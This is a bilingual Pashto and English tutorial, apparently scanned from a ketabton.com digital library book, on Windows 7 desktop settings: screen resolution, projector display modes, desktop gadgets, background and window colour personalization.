

(c) ketabton.com: The Digital Library

Screen resolution 1

ریزولوشن، هغه اندازه ده چې د عکس یا عکس د ګړندیتوب او وضاحت لپاره کارول کیږي. دا ډیری وختونه د مانیټرونو ، پرنټرونو ، ډیجیټل عکسونو او مختلف نورو هارډویر او سافټویر ټیکنالوژیو کیفیت قضاوت کولو لپاره د میټریک په توګه کارول کیږي.

د خپل کمپیوټر په ډیسټاپ کې ښیې کلیک وکړئ او ("د سکرین ریزولوشن") غوره کړئ. د "ریزولوشن"او بل صفحه خلاصه شي نو په سرکې سکرین شمیر ښیي چې ستاسو کمپیوټر ته څو سکرینونه لړیدلي دي،خه بیا لاندې راشي په«۱»(ډیسپلاي) دنده!که تاسو له یو څخه ډیر نندارتون لرئ، هغه نندارتون غوره کړئ چې ریزولوشن تاسو غواړئ بدل کړئ.«۲»د ښکته کیدو لیست ترلاسه کولو لپاره په شیورون (لاندې اشاره شوی تیر) باندې کلیک وکړئ. په ډراپ-ډاون لیست کې هغه ریزولوشن غوره کړئ چې تاسو یې د میټر پورته یا ښکته کولو سره غواړئ.تاسو کولی شئ د سکرین سمت هم وټاکئ،یا په لنډ ډول تاسو سکرین پرده ټاکي شي چې څومره خوښه وي خو ګوتي پکې مه وهئ چې ځکه چې تاسو سکرین پردې شکل خراب وي

(۳)په پلي کولو کلیک وکړئ. بیا غوره کړئ بدلونونه وساتئ که تاسو د نوي ریزولوشن څخه خوښ یاست؛ که نه نو بیا وټاکئ او بیا ریزولوشن تنظیم کړئ

Right click on the desktop and select screen{1} resolution،«2»If you have more than one display,«3»Click on the chevron (down pointed arrow) to get a drop down list.«4»Click Apply







(c) ketabton.com: The Digital Library

Screen resolution 2.
Using Control Panel.

دکنټرول پینل خلاص کړئ(1)
د ستارټ مینو کلیک کول او بیا د کنټرول پینل کلیک کول
کلیک کول ، د کنټرول ټایپ کول او د انټر کلیک R + یا د وینډوز کیلي
کول(2)په کنټرول پینل کې، د پاڼې په پورتنۍ برخه کې موندل شوي 'لکه
څنګه' ډراپ ډاون لیست کې د لید بدلولو سره د کټګورۍ لید ته لاړ شئ.
(3)د ظاهري او شخصي کولو لاندې، د 'د سکرین ریزولوشن تنظیم کړئ'
انتخاب غوره کړئ(4)که تاسو له یو څخه ډیر نندارتون لرئ، هغه نندارتون
غوره کړئ چې ریزولوشن تاسو غواړئ بدل کړئ,او نور همغه طریقه ده چې
مخکې درښیدلي ده خو دریم اپشن پاتې وو دلته یې درښیمه(«3»اورینټیټ
شن)استعمال سکرین کې معلومات سرچپه کوي

(1)Open the Control Panel by,Clicking Start Menu and then clicking Control Panel.Or clicking the Windows key + R, typing control and hitting Enter.(2)In Control Panel, switch to category view by changing view in the 'view as' drop down list found at the top of the page.(3)Under Appearance and Personalization, select the 'Adjust Screen Resolution' option.(4)If you have more than one display, select the display whose resolution you want to change«3»(Orientation) The display is muted



Orientation

(c) ketabton.com: The Digital Library

Screen resolution/Connect to a projector.

د سکرین ریزولوشن کې کمپیوټر له بل سکرین سره وصل کړو
په دې اپشن باندې کلېک وکړئ نو ستاسو ته څلور نور اپشنان ښکاره شي
چې نو چپ سیاټ اول(1)(کمپیوټر ونلي) اپشن باندې کلېک وکړئ نو
ستاسو په کمپیوټر ننداره یا شکلونه ښایي په بل سکرین کې به شکلونه نه
ښي او چپ سیاټ څخه دویم(2) (ډیپلکټ) یا نقل باندې کلېک وکړئ نو
ستاسو به په کمپیوټر کې او سکرین کې به شکلونه ښایي یا دواړو کې ننداره
ښي او دریم(3)(ایکسټینډ) یا پراخول - ستاسو ټول مانیټرونه د یو لوی
مانیټر په څیر عمل کوي چې د دوی ټولو ته ډیسټاپ غزوي. نقل - ټول
مانیټرونه ورته شیان ښیي چې په هر مانیټر کې ډیسټاپ نقل کوي. یوازې
پروجیکټر - یوازې په ثانوي مانیټر کې د پروجیکټر په څیر ښودل کیږي
او څلورم«4»(پورجکټور ونلي) یا په دې اپشن باندې کلېک وکړئ نو ستاسو
په کمپیوټر کې سکرین شکلونه نه ښایي او په بل سکرین یا پورجکټور کې
ښي

Connect to a projector
Shortcut/Windows Key + P
{1}Show Desktop only on Computer
{2}Duplicate Desktop on Projector
{3}Extend Desktop to Projector
{4}Show Desktop only on projector



1



2

(c) ketabton.com: The Digital Library

Gadgets«1».

ګیجټس یا ګیجټ د ویجټ بل نوم دی:د ویندوز ګیجټ کوچني غوښتنلیکونه وو چې د مایکروسافټ ویندوز ویستا او ویندوز 7 نسخو کې شتون لري او ویجټونه د مختلفو کارونو د ترسره کولو توان درلود لکه د وخت او نیټې ښودل، د بهرني غوښتنلیکونو کنټرول، فیډونه، او نور. خه کله مو چې ګیجټ باندې کلېک وکړو نو ستاسو ته به بل صفحه خلاصه شي چې هغه کې ټول ګیجټونه وي چې په هر یو باندې دوه ځلې کلیک وکړئ نو ستاسو ډیسکټاپ ته به واړي او په لاندې ښي سیاټ باندې کلېک وکړئ نو ستاسو له انټرنټ څخه هم راخیستي شي

I can Gadgets desktop delete.

او تاسو کولای شی له ډیسکټاپ څخه ګیجټ لري کولي شي یا ډیلټ کولاي شي، هر کله چې تاسو دا ډیسکټاپ پرمخ ګیجټ ووهئ نو په پورته شکل کې کنسل یا سره علامه راځي چې تاسو هغه ووهئ نو ستاسو په ډیسکټاپ پرمخ به ګیجټ ورک شي



(c) ketabton.com: The Digital Library

Gadgets «2»

Windows desktop gadgets were mini applications available in Microsoft Windows Vista and Windows 7 versions and based on the platform of CSS, HTML, XML and JavaScript. The widgets were capable of performing different tasks like time and date display, controlling external applications, RSS feeds, etc.

(1)The Control Panel window opens up. Click Desktop Gadget

(2)All Gadgets list will be shown as below.

(3)Double-Click the Clock

(4)Click Down Arrow ahead {Show Details} to view the

(5)Click Get more gadgets online to download gadgets from the Internet.





(c) ketabton.com: The Digital Library

Right-click any open space on the desktop and then click. Gadgets option information.

د ډیسټاپ ګیجټ په کلیک اختیار معلومات

دلته تاسو کولی شئ خپل ډیسټاپ ته یو ګیجټ اضافه کړئ په هغې باندې دوه ځله کلیک کولو سره(1)(اکس)که تاسو خپل کرسر د ګیجټ څخه پورته کړئ تاسو کولی شئ دا د خپل ډیسټاپ شاوخوا راوباسئ. دا اړتیا نلري چې په اړخ کې پاتې شي. د ګیجټ تر څنګ به ځینې تنۍ هم څرګند شي. د باندې کلیک وکړئ نو ستاسو ډیسکټاپ پرمخ څخه X ګیجټ بندولو لپاره په به ورک شي (2)«سیازښن»په سیاز بټن باندې تاسو کولای شی چې ګیجټ وړکي یا غټ کې د ډیسکټاپ پر مخ،(3)(اوپشن بټن)د ساعت ګیجټ اختیارونه تاسو ته اجازه درکوي دوهم لاس فعال کړئ یا د وخت زون بدل کړئ.(4)«هینډلي» یا سمبالول تاسو کولای شی ترتیب کړي

1-close button,2-siza button,3-options button,4-handle.

Desktop in Gadgets right click

Here you can add a gadget to your desktop by double-clicking on it.

(Close button)If you move your cursor above a gadget you can drag it around your desktop. It doesn't need to stay on the sidebar. There will also appear some buttons next to the gadget. Click on the X to close a gadget or on the wrench icon to access its options.

(Options button)The options of the clock gadget allow you to enable the second hand or to change the timezone.



(c) ketabton.com: The Digital Library

Personalize [2]

Right Click on a free part of your desktop (not on a shortcut or file)

(1)From the Personalize screen, we are able to change all of our personalization features, including desktop background, windows color and Screen Saver, all at once

(1) (Windows 7, Architecture, characters, Natural, scenes) using the background picture change





Personalize {1}.

د شخصي کولو سکرین څخه، موږ کولی شو خپل ټول شخصي کولو ځانګړتیاوې بدل کړو، په شمول د ډیسټاپ شالید، د ویندوز رنګ او د سکرین سیور، ټول په یوځل کې«1»هر کله چې تاسو په فرسونولایس باندې کلېک وکړئ نو ستاسو بله صفحه خلاصه شي چې په داخل د صفحې باندې کوم تصویران ښکاري(ویندوز سیون یا نیاټري یا سکینس) نو په دې باندې چې هریو باندې کلېک کوي نو ستاسو په ډیسکټاپ تصویر بدلیږي





(c) ketabton.com: The Digital Library

Personalize/Desktop background.

په کوماندې کې تاسو کولای شی چې بیکروند یا ولپیپر یا سکرین شکل بدل کړي

«1» picture location.

په دې اپشن کې دري نور اپشنان دي تاسو کولای شی له دي څخه تصویر خوښ کړي او یا په سکرین باندې ساده رنګ راولي

»2«Borwse

په دې کوماندې باندې کلېک وکړئ نو ستاسو له انټرنټ څخه تصویران اخیستلي شي

{3} select all.

په دې اپشن باندې ټول تصویران ټاکلي شي چې تاسو په سکرین باندې په خپله خوښه راځي یعني په بیکروند یو تصویر به راځي هغه بل تصویر به ځي یا اټومېټک ډوله

(4) clear all.

په دې اپشن باندې کلېک وکړئ ستاسو کوم تصور خوښ وي په هغه باندې کلېک وکړئ بیا لاندې راشي سیپ کړي پدې کې یوازې هغه تصویر راځي چې تا خوښ کړي وي

(5) picture position.

په دې اپشن کې نور اپشنان شته چې تاسو د تصویر په بیکروند کې غټ راولي یا کوچنۍ راولي هغه ستاسو خوښه ده

»»6««change picture every.

په دې اپشن کې تاسو خوښه وي چې تاسو بیکروند تصویر څومره وخت بدل شي



(c) ketabton.com: The Digital Library

{7} shuffle.

په دې اپشن څخه ټکمارک علامه یا صحیح علامه لري کړي نو ستاسو په بیکروند کې تصویران په نمبر راځي

(8) save changes.

په دې اپشن باندې انتخاب یا غوره کړي

(9) cancel.

په دې کوماند باندې ورکیږي یا لري کیږي همهغه پخواني حالت کې به وي



Personalize/Window colour.

انټرفیس رنګ بدلولو،که تاسو د ځینې متن او شالید رنګ ترکیب لوستل ستونزمن ومومئ،یا تاسو غوره کوئ چې تل یو ځانګړی رنګ ولرئ لکه سپین متن په تور شالید کې ، نو تاسو د دې تنظیم کولو لپاره دا لارښود تعقیب کولی شئ. یا ټاسکبار او یا کوم پروګرام چې تاسو خلاص کړو په باره سر ته یې پروګرام ته ویند وایي چې رنګ یې بدلولي شي

{1} Window colour.

په ویند باندې کلیک وکړئ نو ستاسو ته بله صفحه خلاصه شي چې په بله صفحه کې چې تاسو کوم رنګ کوم رنګ خوښه وي په هغه باندې کلیک وکړئ



(c) ketabton.com: The Digital Library

{2} Enable transparency.

کله چې تاسو له دې څخه ټیک مارک یا صحیح علامه لرې کړې نو ستاسو به په ویندوز او ټاسکبار باندې رنګ تیز ښکاره شي

{3} color intensity.

په دې اپشن څخه رنګ تیز او کم کولای شی

{4} show color mixer.

په دې اپشن باندې کلېک وکړئ نو ستاسو رنګونه ښوخه ولې شي

{5} Save changes.

له دې اپشن څخه رنګ ټاکلې شي

